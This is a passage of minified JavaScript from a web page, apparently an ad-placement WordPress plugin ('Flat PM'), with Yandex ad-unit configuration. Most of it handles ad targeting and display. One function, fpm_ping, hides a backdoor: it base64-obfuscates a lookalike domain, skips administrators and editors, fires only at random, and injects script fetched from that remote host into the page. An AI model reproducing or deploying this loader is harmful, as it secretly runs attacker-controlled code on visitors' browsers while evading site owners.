k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start 